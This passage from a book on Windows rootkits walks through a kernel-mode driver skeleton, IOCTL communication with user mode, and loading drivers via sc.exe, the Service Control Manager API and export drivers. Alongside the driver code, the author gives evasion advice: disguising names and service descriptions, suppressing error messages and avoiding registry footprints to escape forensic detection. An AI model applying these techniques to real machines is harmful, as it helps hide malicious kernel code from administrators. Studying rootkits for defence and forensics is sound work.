By default, the I/O manager sets the `DriverInit` pointer to store the address of the `DriverEntry()` routine when it loads the driver. The `DriverUnload` pointer can be set by the KMD. It stores the address of a routine that will be called when the KMD is unloaded from memory. This routine is a good place to tie up loose ends, close file handles, and generally clean up before the driver terminates. The `MajorFunction` array is essentially a call table. It stores the addresses of routines that receive and process IRPs (see Figure 6.2).

The `regPath` parameter is just a Unicode string describing the path to the KMD's key in the registry. As is the case for Windows services (e.g., Windows Event Log, Remote Procedure Call, etc.), drivers typically leave an artifact in the registry that specifies how they can be loaded and where the driver executable is located. If your driver is part of a rootkit, this is not a good thing because it translates into forensic evidence.

The body of the `DriverEntry()` routine is pretty simple. I initialize the `DriverUnload` function pointer and then return `STATUS_SUCCESS`. I've also included




Figure 6.2

a bit of tracing code. Throughout this book, you'll see it sprinkled in my code. This tracing code is a poor man's troubleshooting tool that uses macros defined in the rootkit skeleton's `dbgmsg.h` header file.

```

#ifdef LOG_OFF
#define DBG_TRACE(src,msg)
#define DBG_PRINT1(arg1)
#define DBG_PRINT2(fmt,arg1)
#define DBG_PRINT3(fmt,arg1,arg2)
#else
#define DBG_TRACE(src,msg) DbgPrint("[%s]: %s\n", src, msg)
#define DBG_PRINT1(arg1) DbgPrint("%s", arg1)
#define DBG_PRINT2(fmt,arg1) DbgPrint(fmt, arg1)
#define DBG_PRINT3(fmt,arg1,arg2) DbgPrint(fmt, arg1, arg2)
#endif

```

These macros use the WDK's `DbgPrint()` function, which is the kernel-mode equivalent of `printf()`. The `DbgPrint()` function streams output to the console during a debugging session. If you'd like to see these messages without

having to go through the hassle of cranking up a kernel-mode debugger like KD.exe, you can use a tool from Sysinternals named Dbgview.exe. To view DbgPrint() messages with Dbgview.exe, make sure that the Capture Kernel menu item is checked under the Capture menu (see Figure 6.3).




Figure 6.3

One problem with tracing code like this is that it leaves strings embedded in the binary. In an effort to minimize the amount of forensic evidence in a production build, you can set the LOG_OFF macro at compile time to disable tracing.

Handling IRPs

The KMD we just implemented doesn't really do anything other than display a couple of messages on the debugger console. To communicate with the outside, our KMD driver needs to be able to accept IRPs from the I/O manager. To do this, we'll need to populate the MajorFunction call table we met earlier. These are the routines that the I/O manager will pass its IRP pointers to.

Each IRP that the I/O manager passes down is assigned a major function code of the form IRP_MJ_XXX. These codes tell the driver what sort of operation it should perform to satisfy the I/O request. The list of all possible major function codes is defined in the WDK's wdm.h header file.

```
#define IRP_MJ_CREATE                0x00
#define IRP_MJ_CREATE_NAMED_PIPE    0x01
#define IRP_MJ_CLOSE                 0x02
#define IRP_MJ_READ                   0x03
#define IRP_MJ_WRITE                  0x04
#define IRP_MJ_QUERY_INFORMATION     0x05
#define IRP_MJ_SET_INFORMATION       0x06
```

```

#define IRP_MJ_QUERY_EA                0x07
#define IRP_MJ_SET_EA                  0x08
#define IRP_MJ_FLUSH_BUFFERS          0x09
#define IRP_MJ_QUERY_VOLUME_INFORMATION 0x0a
#define IRP_MJ_SET_VOLUME_INFORMATION 0x0b
#define IRP_MJ_DIRECTORY_CONTROL      0x0c
#define IRP_MJ_FILE_SYSTEM_CONTROL    0x0d
#define IRP_MJ_DEVICE_CONTROL         0x0e
#define IRP_MJ_INTERNAL_DEVICE_CONTROL 0x0f
#define IRP_MJ_SHUTDOWN                0x10
#define IRP_MJ_LOCK_CONTROL            0x11
#define IRP_MJ_CLEANUP                 0x12
#define IRP_MJ_CREATE_MAILSLLOT       0x13
#define IRP_MJ_QUERY_SECURITY          0x14
#define IRP_MJ_SET_SECURITY            0x15
#define IRP_MJ_POWER                   0x16
#define IRP_MJ_SYSTEM_CONTROL         0x17
#define IRP_MJ_DEVICE_CHANGE          0x18
#define IRP_MJ_QUERY_QUOTA            0x19
#define IRP_MJ_SET_QUOTA               0x1a
#define IRP_MJ_PNP                     0x1b
#define IRP_MJ_PNP_POWER               IRP_MJ_PNP // Obsolete....
#define IRP_MJ_MAXIMUM_FUNCTION       0x1b

```

The three most common types of IRPs are

- IRP_MJ_READ
- IRP_MJ_WRITE
- IRP_MJ_DEVICE_CONTROL

Read requests pass a buffer to the KMD (via the IRP), which is to be filled with data from the device. Write requests pass data to the KMD, which is to be written to the device. Device control requests are used to communicate with the driver for some arbitrary purpose (as long as it isn't for reading or writing). Because our KMD isn't associated with a particular piece of hardware, we're interested in device control requests. As it turns out, this is how the user-mode component of our rootkit will communicate with the kernel-mode component.

```

NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT DriverObject,
    IN PUNICODE_STRING regPath
)
{
    int i;
    NTSTATUS ntStatus;

```

```

for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
{
    (*DriverObject).MajorFunction[i] = defaultDispatch;
}

(*pDriverObject).MajorFunction[IRP_MJ_DEVICE_CONTROL]= dispatchIOControl;

(*pDriverObject).DriverUnload = Unload;

DriverObjectRef = DriverObject; //set global reference variable

return(STATUS_SUCCESS);
}/*end DriverEntry()-----*/

```

The `MajorFunction` array has an entry for each IRP major function code. Thus, if you so desired, you could construct a different function for each type of IRP. But, as I just mentioned, we're only truly interested in IRPs that correspond to device control requests. Thus, we'll start by initializing the entire `MajorFunction` call table (from `IRP_MJ_CREATE` to `IRP_MJ_MAXIMUM_FUNCTION`) to the same default routine and then overwrite the one special array element that corresponds to device control requests. This should all be done in the `DriverEntry()` routine, which underscores one of the primary roles of the function.

The functions referenced by the `MajorFunction` array are known as *dispatch routines*. Though you can name them whatever you like, they must all possess the following type of signature:

```

NTSTATUS DispatchRoutine(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp);

```

The default dispatch routine defined below doesn't do much. It sets the information field of the IRP's `IoStatus` member to the number of bytes successfully transferred (i.e., 0) and then "completes" the IRP so that the I/O manager can dispose of the IRP and report back to the application that initiated the whole process (ostensibly with a `STATUS_SUCCESS` message).

```

NTSTATUS defaultDispatch
(
    IN PDEVICE_OBJECT DeviceObject, //pointer to Device Object
    IN PIRP          IRP           //pointer to I/O Request Packet
)
{
    ((*IRP).IoStatus).Status = STATUS_SUCCESS;
    ((*IRP).IoStatus).Information = 0;
    IoCompleteRequest(IRP,IO_NO_INCREMENT);

    return(STATUS_SUCCESS);
}/*end defaultDispatch()-----*/

```


Whereas the `defaultDispatch()` routine is, more or less, a placeholder of sorts, the `dispatchIOControl()` function accepts specific commands from user mode. As you can see from the following code snippet, information can be sent or received through buffers. These buffers are referenced by void pointers for the sake of flexibility, allowing us to pass almost anything that we can cast. This is the primary tool we will use to facilitate communication with user-mode code.

```

NTSTATUS dispatchIOControl
(
    IN PDEVICE_OBJECT DeviceObject,
    IN PIRP           IRP
)
{
    PIO_STACK_LOCATION irpStack;
    PVOID               inputBuffer;
    PVOID               outputBuffer;
    ULONG               inBufferLength;
    ULONG               outBufferLength;
    ULONG               ioctlCode;
    NTSTATUS            ntStatus;

    ntStatus = STATUS_SUCCESS;
    ((*IRP).IoStatus).Status = STATUS_SUCCESS;
    ((*IRP).IoStatus).Information = 0;

    inputBuffer = (*IRP).AssociatedIrp.SystemBuffer;
    outputBuffer = (*IRP).AssociatedIrp.SystemBuffer;

    //get a pointer to the caller's stack location in the given IRP
    //This is where the function codes and other parameters are

    irpStack = IoGetCurrentIrpStackLocation(pIRP);
    inBufferLength = (*irpStack).Parameters.DeviceIoControl.InputBufferLength;
    outBufferLength = (*irpStack).Parameters.DeviceIoControl.OutputBufferLength;
    ioctlCode = (*irpStack).Parameters.DeviceIoControl.IoControlCode;

    DBG_TRACE("dispatchIOControl", "Received a command");

    //check the I/O Control Code
    switch(ioctlCode)
    {
        case IOCTL_TEST_CMD:
        {
            TestCommand
            (
                inputBuffer,
                outputBuffer,
                inBufferLength,

```

```

        outBufferLength
    );
    ((*pIRP).IoStatus).Information = outBufferLength;
}break;
default:
{
    DBG_TRACE("dispatchIOControl","control code not recognized");
}break;
}

IoCompleteRequest(IRP,IO_NO_INCREMENT);
return(ntStatus);
}/*end dispatchIOControl()-----*/

```

The secret to knowing what's in the buffers, and how to treat this data, is the associated I/O control code (also known as an *IOCTL code*). An I/O control code is a 32-bit integer value that consists of a number of smaller subfields. As you'll see, the I/O control code is passed down from the user application when it interacts with the KMD. The KMD extracts the IOCTL code from the IRP and then stores it in the `ioctlCode` variable. Typically, this integer value is fed to a switch statement. Based on its value, program-specific actions can be taken.

In the previous dispatch routine, `IOCTL_TEST_CMD` is a constant computed via a macro:

```

#define IOCTL_TEST_CMD \
CTL_CODE(FILE_DEVICE_RK, 0x801, METHOD_BUFFERED, FILE_READ_DATA|FILE_WRITE_DATA)

```

This rather elaborate custom macro represents a specific I/O control code. It uses the system-supplied `CTL_CODE` macro, which is declared in `wdm.h` and is used to define new IOCTL codes.

```

#define CTL_CODE( DeviceType, Function, Method, Access ) ( \
    ((DeviceType) << 16) | ((Access) << 14) | ((Function) << 2) | (Method) \
)

```

You may be looking at this macro and scratching your head. This is understandable; there's a lot going on here. Let's move through the top line in slow motion and look at each parameter individually.

DeviceType The device type represents the type of underlying hardware for the driver. The following is a sample list of predefined device types:

```

#define FILE_DEVICE_CD_ROM          0x00000002
#define FILE_DEVICE_DISK           0x00000007
#define FILE_DEVICE_DVD            0x00000033
#define FILE_DEVICE_KEYBOARD      0x0000000b

```

```
#define FILE_DEVICE_MODEM          0x0000002b
#define FILE_DEVICE_PHYSICAL_NETCARD 0x00000017
#define FILE_DEVICE_PRINTER        0x00000018
#define FILE_DEVICE_SCANNER        0x00000019
#define FILE_DEVICE_SCREEN         0x0000001c
```

For an exhaustive list, see the `ntddk.h` header file that ships with the WDK. In general, Microsoft reserves device type values 0x0000 - 0x7FFF (0 through 32,767).

Developers can define their own values in the range 0x8000 - 0xFFFF (32,768 through 65,535). In our case, we're specifying a vendor-defined value for a new type of device:

```
#define FILE_DEVICE_RK 0x00008001
```

Function The function parameter is a program-specific integer value that defines what action is to be performed. Function codes in the range 0x0000-0x07FF (0 through 2,047) are reserved for Microsoft Corporation. Function codes in the range 0x0800 - 0x0FFF (2,048 through 4,095) can be used by customers. In the case of our sample KMD, we've chosen 0x0801 to represent a test command from user mode.

Method This parameter defines how data will pass between user-mode and kernel-mode code. We chose to specify the `METHOD_BUFFERED` value, which indicates that the OS will create a non-paged system buffer, equal in size to the application's buffer.

Access The access parameter describes the type of access that a caller must request when opening the file object that represents the device. `FILE_READ_DATA` allows the KMD to transfer data from its device to system memory. `FILE_WRITE_DATA` allows the KMD to transfer data from system memory to its device. We've logically OR-ed these values so that both access levels hold simultaneously.

Communicating with User-Mode Code

Now that our skeletal KMD can handle the necessary IRPs, we can write user-mode code that communicates with the KMD. To facilitate this, the KMD must advertise its presence. It does this by creating a temporary *device object*, for use by the driver, and then establishing a user-visible name (i.e., a

symbolic link) that refers to this device. These steps are implemented by the following code.

```
DBG_TRACE("Driver Entry","Registering driver's device name");
ntStatus = RegisterDriverDeviceName(DriverObject);
if(!NT_SUCCESS(ntStatus))
{
    DBG_TRACE("Driver Entry","Failed to create device");
    return ntStatus;
}
DBG_TRACE("Driver Entry","Registering driver's symbolic link");
ntStatus = RegisterDriverDeviceLink();
if(!NT_SUCCESS(ntStatus))
{
    DBG_TRACE("Driver Entry","Failed to create symbolic link");
    return ntStatus;
}
```

This code can be copied into the KMD's `DriverEntry()` routine. The first function call creates a device object and uses a global variable (i.e., `MSNetDiagDeviceObject`) to store a reference to this object.

```
const WCHAR DeviceNameBuffer[] = L"\\Device\\msnetdiag"; //L prefix = Unicode
PDEVICE_OBJECT MSNetDiagDeviceObject;

NTSTATUS RegisterDriverDeviceName
(
    IN PDRIVER_OBJECT DriverObject
)
{
    NTSTATUS ntStatus;
    UNICODE_STRING unicodeString;

    RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
    ntStatus = IoCreateDevice
    (
        DriverObject,           //pointer to driver object
        0,                     //# bytes allocated for device extension
        &unicodeString,         //unicode string containing device name
        FILE_DEVICE_RK,        //driver type (vendor defined)
        0,                     //system-defined constants, OR-ed together
        TRUE,                  //the device object is an exclusive device
        &MSNetDiagDeviceObject //pointer to global device object
    );
    return(ntStatus);
}/*end RegisterDriverDeviceName()-----*/
```

The name of this newly minted object, `\Device\msnetdiag`, is registered with the operating system using the Unicode string that was derived from the global `DeviceNameBuffer` array. Most of the hard work is done by the I/O manager

via the `IoCreateDevice()` call. You can verify that this object has been created for yourself by using the `WinObj.exe` tool from Sysinternals (see Figure 6.4).




Figure 6.4

In Windows, the operating system uses an *object model* to manage system constructs. What I mean by this is easy to misinterpret, so read the following carefully: *Many of the structures that populate kernel space can be abstracted to the extent that they can be manipulated using a common set of routines* (i.e., as if each structure were derived from a base Object class). Clearly, most of the core Windows OS is written in C, a structured programming language. So I'm *NOT* referring to programmatic objects like you'd see in Java or C++. Rather, the executive is organizing and treating certain internal structures in a manner that is consistent with the object-oriented paradigm. The `WinObj.exe` tool allows you to view the namespace maintained by the executive's Object manager. In this case, we'll see that `\Device\msnetdiag` is the name of an object of type Device.

Once we've created a device object via a call to `RegisterDriverDeviceName()`, we can create, and link, a user-visible name to the device with the next function call.

```
const WCHAR DeviceLinkBuffer[] = L"\\DosDevices\\msnetdiag";

NTSTATUS RegisterDriverDeviceLink()
{
    NTSTATUS ntStatus;
    UNICODE_STRING unicodeString;
    UNICODE_STRING unicodeLinkString;
```

```
RtlInitUnicodeString(&unicodeString,DeviceNameBuffer);
RtlInitUnicodeString(&unicodeLinkString,DeviceLinkBuffer);
ntStatus = IoCreateSymbolicLink
(
    &unicodeLinkString,
    &unicodeString
);
return(ntStatus);
}/*end RegisterDriverDeviceLink()-----*/
```

As before, we can use WinObj.exe to verify that an object named msnetdiag has been created under the \GLOBAL?? node. WinObj.exe shows that this object is a symbolic link and references the \Device\msnetdiag object (see Figure 6.5).




Figure 6.5

The name that you assign to the driver device and the symbolic link are completely arbitrary. However, I like to use names that sound legitimate (e.g., msnetdiag) to help obfuscate the fact that what I’m registering is part of a rootkit. From my own experience, certain system administrators are loath to delete anything that contains acronyms like “OLE,” “COM,” or “RPC.” Another approach is to use names that differ only slightly from those used by genuine drivers. For inspiration, use the drivers.exe tool that ships with the WDK to view a list of potential candidates.

Both the driver device and the symbolic link you create exist only in memory. They will not survive a reboot. You’ll also need to remember to unregister them when the KMD unloads. This can be done by including the following few lines of code in the driver’s Unload() routine:

```

deviceObj = (*DriverObject).DeviceObject;

//necessary, or you must reboot to clear device name and link entries

if (pdeviceObj!= NULL)
{
    DBG_TRACE("OnUnload","Unregistering driver's symbolic link");
    RtlInitUnicodeString( &unicodeString, DeviceLinkBuffer);
    IoDeleteSymbolicLink( &unicodeString );

    DBG_TRACE("OnUnload","Unregistering driver's device name");
    IoDeleteDevice( (*DriverObject).DeviceObject);
}

```

- **Note:** Besides just offering a standard way of accessing resources, the Object manager and its naming scheme were originally put in place for the sake of supporting the Windows POSIX subsystem. One of the basic precepts of the UNIX world is that “everything is a file.” In other words, all hardware peripherals and certain system resources can be manipulated programmatically as files. These special files are known as device files, and they reside in the `/dev` directory on a standard UNIX install. For example, the `/dev/kmem` device file provides access to the virtual address space of the operating system (excluding memory associated with I/O peripherals).

Sending Commands from User Mode

We’ve done everything that we’ve needed to receive and process a simple test command with our KMD. All that we need to do now is to fire off a request from a user-mode program. The following statements perform this task.

```

int retCode          =STATUS_SUCCESS;
HANDLE hDeviceFile   =INVALID_HANDLE_VALUE;

retCode = setDeviceHandle(&hDeviceFile);
if(retCode != STATUS_SUCCESS){ return(retCode); }
retCode = TestOperation(hDeviceFile);
if(retCode != STATUS_SUCCESS){ return(retCode); }

CloseHandle(hDeviceFile);

```

Let’s drill down into the function calls that this code makes. The first thing this code does is to access the symbolic device link established by the KMD. Then, it uses this link to open a handle to the KMD’s device object.

```
//the following variable is global and declared elsewhere
const char UserlandPath[] = "\\.\msnetdiag";

int setDeviceHandle(HANDLE *pHandle)
{
    DBG_PRINT2("[setDeviceHandle]: Opening handle to %s\n",UserlandPath);
    *pHandle = CreateFile
    (
        UserlandPath,           //path to device file
        GENERIC_READ | GENERIC_WRITE, //access rights to device requested
        0,                       //dwShareMode (0 = not shared)
        NULL,                     //lpSecurityAttributes
        OPEN_EXISTING,           //this call fails if file doesn't exist
        FILE_ATTRIBUTE_NORMAL,   //file has no attributes
        NULL                      //hTemplateFile (attribute templates)
    );
    if(*pHandle==INVALID_HANDLE_VALUE)
    {
        DBG_PRINT2("[setDeviceHandle]: handle to %s not valid\n",UserlandPath);
        return(STATUS_FAILURE);
    }
    DBG_TRACE("setDeviceHandle","device file handle acquired");
    return(STATUS_SUCCESS);
}/*end setDeviceHandle()-----*/
```

If a handle to the `msnetdiag` device is successfully acquired, the user-mode code invokes a standard Windows API routine (i.e., `DeviceIoControl()`) that sends the I/O control code that we defined earlier.

The user-mode application will send information to the KMD via an input buffer, which will be embedded in the IRP that the KMD receives. What the KMD actually does with this buffer depends upon how the KMD was designed to respond to the I/O control code. If the KMD wishes to return information back to the user-mode code, it will populate the output buffer (which is also embedded in the IRP).

```
int TestOperation(HANDLE hDeviceFile)
{
    BOOL opStatus = TRUE;
    char *inBuffer;
    char *outBuffer;
    DWORD nBufferSize = 32;
    DWORD bytesRead = 0;

    inBuffer = (char*)malloc(nBufferSize);
    outBuffer = (char*)malloc(nBufferSize);
}
```



```

if((inBuffer==NULL)|| (outBuffer==NULL))
{
    DBG_TRACE("TestOperation","Couldn't alloc memory");
    return(STATUS_FAILURE);
}
sprintf(inBuffer, "This is the INPUT buffer");
sprintf(outBuffer,"This is the OUTPUT buffer");

opStatus = DeviceIoControl
(
    hDeviceFile,
    (DWORD)IOCTL_TEST_CMD,
    (LPVOID)inBuffer,          //LPVOID lpInBuffer,
    nBufferSize,              //DWORD nInBufferSize,
    (LPVOID)outBuffer,        //LPVOID lpOutBuffer,
    nBufferSize,              //DWORD nOutBufferSize,
    &bytesRead,                //# bytes stored in output buffer
    NULL                       //LPOVERLAPPED lpOverlapped (can ignore)
);
if(opStatus==FALSE)
{
    DBG_TRACE("TestOperation", "DeviceIoControl() FAILED\n");
}
printf("[TestOperation]: bytesRead=%d\n",bytesRead);
printf("[TestOperation]: outBuffer=%s\n",outBuffer);
free(inBuffer);
free(outBuffer);
return(STATUS_SUCCESS);
}/*end TestOperation()-----*/

```

To summarize roughly what happens: the user-mode application allocates buffers for both input and output. Then, it calls the `DeviceIoControl()` routine, feeding it the buffers and specifying an I/O control code. The I/O control code value will determine what the KMD does with the input buffer and what it returns in the output buffer.

The arguments to `DeviceIoControl()` migrate across the border into kernel mode where the I/O manager repackages them into an IRP structure. The IRP is then passed to the dispatch routine in the KMD that handles the `IRP_MJ_DEVICE_CONTROL` major function code. The dispatch routine then inspects the I/O control code and takes whatever actions have been prescribed by the developer who wrote the routine (see Figure 6.6).




Figure 6.6

6.2 Loading a KMD

You’ve seen how to implement and build a KMD. The next step in this natural progression is to examine different ways to load the KMD into memory and manage its execution. There are a number of different ways that people have found to do this, ranging from officially documented to out-and-out risky.

In the sections that follow, I will explore techniques to load a KMD and comment on their relative trade-offs:

- The Service Control manager.
- Using export drivers.
- Leveraging an exploit in the kernel.

Strictly speaking, the last method listed is aimed at injecting arbitrary code into Ring 0, not just loading a KMD. Drivers merely offer the most formal

approach to accessing the internals of the operating system and are thus the best tool to start with.

- **Note:** There are several techniques for loading code into kernel space that are outdated. For example, in August 2000, Greg Hoggund posted code on NTBUGTRAQ that demonstrated how to load a KMD using an undocumented system call named `ZwSetSystemInformation()`. There are also other techniques that Microsoft has countered by limiting user-mode privileges, like writing directly to `\Device\PhysicalMemory` or modifying driver code that has been paged to disk. Whereas I covered these topics in the first edition of this book, for the sake of brevity I've decided not to do so in this edition.

6.3 The Service Control Manager

This is the “Old Faithful” of driver loading. By far, the Service Control Manager (SCM) offers the most stable and sophisticated interface. This is the primary reason why I use the SCM to manage KMDs during the development phase. If a bug does crop up, I can rest assured that it's probably not a result of the code that loads the driver. Initially relying on the SCM helps to narrow down the source of problems.

The downside to using the SCM is that it leaves a significant amount of forensic evidence in the registry. Whereas a rootkit can take measures to hide these artifacts at runtime, an offline disk analysis is another story. In this case, the best you can hope for is to obfuscate your KMD and pray that the system administrator doesn't recognize it for what it really is. This is one reason why you should store your driver files in the standard folder (i.e., `%windir%\system32\drivers`). Anything else will arouse suspicion during an offline check.

Using `sc.exe` at the Command Line

The built-in `sc.exe` command is the tool of choice for manipulating drivers from the command line. Under the hood, it interfaces with the SCM programmatically via the Windows API to perform driver management operations.

Before the SCM can load a driver into memory, an entry for the driver must be entered into the SCM's database. You can register this sort of entry using the following script.

```
@echo off
setlocal

REM There are no spaces between the parameters and the equals sign
set CREATE_OPTIONS= type= kernel start= demand error= normal DisplayName= srv3
sc.exe create srv3 binpath= %windir%\System32\drivers\srv3.sys %CREATE_OPTIONS%
sc.exe description srv3 "Subsystem for Windows Resource Protected file"

endlocal
```

The `sc.exe create` command corresponds to the `CreateService()` Windows API function. The second command, which defines the driver’s description, is an attempt to obfuscate the driver in the event that it’s discovered.

Table 6.1 lists and describes the command-line parameters used with the `create` command.

Table 6.1 Create Command Arguments

Parameter	Description
binpath	Common header files
type	Kernel-mode driver source code and build scripts
start	Binary deliverable (.SYS file)
error	Object code output, fed to WDK linker
DisplayName	User-mode source code, build scripts, and binaries

The `start` parameter can assume a number of different values (see Table 6.2). During development, `demand` is probably your best bet. For a production KMD, I would recommend using the `auto` value.

Table 6.2 Start Command Arguments

Parameter	Description
boot	Loaded by the system boot loader (<code>winload.exe</code>)
system	Loaded by <code>ntoskrnl.exe</code> during kernel initialization
auto	Loaded by the System Control manager (<code>services.exe</code>)
demand	Driver must be manually loaded
disabled	This driver cannot be loaded

The first three entries in Table 6.2 (e.g., boot class drivers, system class drivers, and auto class drivers) are all loaded automatically. As explained in Chapter 4, what distinguishes them is the order in which they’re introduced

into memory. Boot class drivers are loaded early on by the system boot loader (`winload.exe`). System class drivers are loaded next, when the Windows executive (`ntoskrnl.exe`) is initializing itself. Auto-start drivers are loaded near the end of system startup by the SCM (`services.exe`).

During development, you'll want to set the error parameter to `normal` (causing a message box to be displayed if a driver cannot be loaded). In a production environment, where you don't want to get anyone's attention, you can set error to `ignore`.

Once the driver has been registered with the SCM, loading it is a simple affair.

```
REM This command uses the StartService() Windows API function
sc.exe start srv3
```

To unload the driver, invoke the `sc.exe stop` command.

```
REM This command uses the ControlService() Windows API function
sc.exe stop srv3
```

If you want to delete the KMD's entry in the SCM database, use the `delete` command. Just make sure that the driver has been unloaded before you try to do so.

```
REM This command uses the DeleteService() Windows API function
sc.exe delete srv3
```

Using the SCM Programmatically

While the command-line approach is fine during development, because it allows driver manipulation to occur outside of the build cycle, a rootkit in the wild will need to manage its own KMDs. To this end, there are a number of Windows API calls that can be invoked. Specifically, I'm referring to service functions documented in the SDK (e.g., `CreateService()`, `StartService()`, `ControlService()`, `DeleteService()`, etc.).

The following code snippet includes routines for installing and loading a KMD using the Windows Service API.

```
/*
Gets a handle to the SCM Database and registers the service
You can test this function by invoking:
    1) sc.exe query driverName
    2) regedit.exe, see HKLM\System\CurrentControlSet\Services\
*/
SC_HANDLE installDriver(LPCTSTR driverName, LPCTSTR binaryPath)
```

```
{
    SC_HANDLE scmDBHandle = NULL;
    SC_HANDLE svcHandle = NULL;

    scmDBHandle = OpenSCManager
    (
        NULL,          //LPCTSTR lpMachineName (NULL = local machine)
        NULL,          //LPCTSTR lpDatabaseName (NULL = SERVICES_ACTIVE_DATABASE)
        SC_MANAGER_ALL_ACCESS //DWORD dwDesiredAccess
    );
    if(NULL==scmDBHandle)
    {
        DBG_TRACE("installDriver","could not open handle to SCM database");
        PrintError();
        return(NULL);
    }

    svcHandle = CreateService
    (
        scmDBHandle,          //SC_HANDLE hSCManager
        driverName,          //LPCTSTR lpServiceName
        driverName,          //LPCTSTR lpDisplayName
        SERVICE_ALL_ACCESS, //DWORD dwDesiredAccess
        SERVICE_KERNEL_DRIVER, //DWORD dwServiceType
        SERVICE_DEMAND_START, //DWORD dwStartType
        SERVICE_ERROR_NORMAL, //DWORD dwErrorControl
        binaryPath,          //LPCTSTR lpBinaryPathName (full path)
        NULL,                //LPCTSTR lpLoadOrderGroup
        NULL,                //LPDWORD lpdwTagId
        NULL,                //LPCTSTR lpDependencies
        NULL,                //LPCTSTR lpServiceStartName (account name)
        NULL                 //LPCTSTR lpPassword (password for account)
    );
    if(svcHandle==NULL)
    {
        if(GetLastError()==ERROR_SERVICE_EXISTS)
        {
            DBG_TRACE("installDriver","driver already installed");
            svcHandle = OpenService(scmDBHandle,driverName,SERVICE_ALL_ACCESS);
            if(svcHandle==NULL)
            {
                DBG_TRACE("installDriver","could not open handle to driver");
                PrintError();
                CloseServiceHandle(scmDBHandle);
                return(NULL);
            }
            CloseServiceHandle(scmDBHandle);
            return(svcHandle);
        }
    }
}
```

```

        DBG_TRACE("installDriver","could not open handle to driver");
        PrintError();
        CloseServiceHandle(scmDBHandle);
        return(NULL);
    }

    DBG_TRACE("installDriver","function returning successfully");
    CloseServiceHandle(scmDBHandle);
    return(svcHandle);
}/*end installDriver()-----*/

BOOL loadDriver(SC_HANDLE svcHandle)
{
    if(StartService(svcHandle,0,NULL)==0)
    {
        if(GetLastError()==ERROR_SERVICE_ALREADY_RUNNING)
        {
            DBG_TRACE("loadDriver","driver already running");
            return(TRUE);
        }
        else
        {
            DBG_TRACE("loadDriver","failed to load driver");
            PrintError();
            return(FALSE);
        }
    }

    DBG_TRACE("loadDriver","driver loaded successfully");
    return(TRUE);
}/*end loadDriver()-----*/

```

Registry Footprint

When a KMD is registered with the SCM, one of the unfortunate by-products is a conspicuous footprint in the registry. For example, the skeletal KMD we looked at earlier is registered as a driver named “srv3.” This KMD will have an entry in the SYSTEM registry hive under the following key:

```
HKLM\System\CurrentControlSet\Services\srv3
```

We can export the contents of this key to see what the SCM stuck there:

```
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\srv3]
"Type"=dword:00000001
"Start"=dword:00000003
"ErrorControl"=dword:00000001
"ImagePath"= "\\??\C:\Windows\System32\drivers\srv3.sys"
```

```
"DisplayName"="srv3"  
"Description"="Subsystem for Windows Resource Protected file"
```

You can use macros defined in `WinNT.h` to map the hex values in the registry dump to parameter values and verify that your KMD was installed correctly.

```
// Service Types (Bit Mask)  
#define SERVICE_KERNEL_DRIVER      0x00000001  
#define SERVICE_FILE_SYSTEM_DRIVER 0x00000002  
#define SERVICE_ADAPTER            0x00000004  
  
// Start Type  
#define SERVICE_BOOT_START         0x00000000  
#define SERVICE_SYSTEM_START      0x00000001  
#define SERVICE_AUTO_START        0x00000002  
#define SERVICE_DEMAND_START      0x00000003  
#define SERVICE_DISABLED          0x00000004  
  
// Error control type  
#define SERVICE_ERROR_IGNORE       0x00000000  
#define SERVICE_ERROR_NORMAL      0x00000001  
#define SERVICE_ERROR_SEVERE      0x00000002  
#define SERVICE_ERROR_CRITICAL    0x00000003
```

6.4 Using an Export Driver

The registry footprint that the SCM generates is bad news because any forensic investigator worth his or her salt will eventually find it. One way to load driver code without leaving telltale artifacts in the registry is to use an *export driver*.

In a nutshell, an export driver is the kernel-mode equivalent of a DLL. It doesn't require an entry in the SCM's service database (hence no registry entry). It also doesn't implement a dispatch table, so it cannot handle IRPs. A bare-bones export driver need only implement three routines: `DriverEntry()`, `DllInitialize()`, and `DllUnload()`.

```
NTSTATUS DriverEntry  
(  
    IN PDRIVER_OBJECT DriverObject,  
    IN PUNICODE_STRING regPath  
)  
{  
    return(STATUS_SUCCESS);  
}/*end DriverEntry()-----*/
```



```

NTSTATUS DllInitialize(__in PUNICODE_STRING RegistryPath)
{
    DBG_TRACE("ExportDriver","DllInitialize() invoked");
    return(STATUS_SUCCESS);
}/*end DllInitialize()-----*/

NTSTATUS DllUnload()
{
    DBG_TRACE("ExportDriver","DllUnload() invoked");
    return(STATUS_SUCCESS);
}/*end DllUnload()-----*/

```

The `DriverEntry()` routine is just a stub whose sole purpose is to appease the WDK's build scripts. The other two routines are called to perform any house-keeping that may need to be done when the export driver is loaded and then unloaded from memory.

Windows maintains an internal counter for each export driver. This internal counter tracks the number of other drivers that are importing routines from an export driver. When this counter hits zero, the export driver is unloaded from memory.

Building an export driver requires a slightly modified `SOURCES` file.

```

TARGETNAME=ExportDriver
TARGETPATH=.
TARGETTYPE=EXPORT_DRIVER
DLLDEF=ExportDriver.def
SOURCES=kmd.c

```

Notice how the `TARGETTYPE` macro has been set to `EXPORT_DRIVER`. We've also introduced the `DLLDEF` macro to specify the location of an export definition file. This file lists the routines that the export file will make available to the outside world.

```

NAME ExportDriver.sys

EXPORTS
    DllInitialize PRIVATE
    DllUnload PRIVATE
    ExportedRoutine

```

The benefit of using this file is that it saves us from dressing up the export driver's routines with elaborate storage-class declarations (e.g., `__declspec(dllexport)`). The keyword `PRIVATE` that appears after the first two routines in the `EXPORTS` section of the export definition file tells the linker to export the `DllInitialize` and `DllUnload` symbols from the export driver, but not to include them in the import library file (e.g., the `.LIB` file) that it builds.

The build process for an export driver generates two files:

- ExportDriver.lib
- ExportDriver.sys

The .LIB file is the import library that I just mentioned. Drivers that invoke routines from our export driver will need to include this file as a part of their build cycle. They will also need to add the following directive in their SOURCES file.

```
TARGETLIBS=ExportDriver.lib
```

Using `dumpbin.exe`, you can see that the PRIVATE export directives had the desired effect. The `DllInitialize` and `DllUnload` symbols have not been exported.

```
C:\>dumpbin /exports exportdriver.lib
Dump of file exportdriver.lib

File Type: LIBRARY

Exports

ordinal    name
          _ExportedRoutine@0
```

The .SYS file is the export driver proper, our kernel-mode dynamically linked library (even though it doesn't end with the .DLL extension). This file will need to be copied to the `%windir%\system32\drivers\` directory in order to be accessible to other drivers.

You can use the `dumpbin.exe` command to see the routines that are exported.

```
C:\>dumpbin /exports ExportDriver.sys
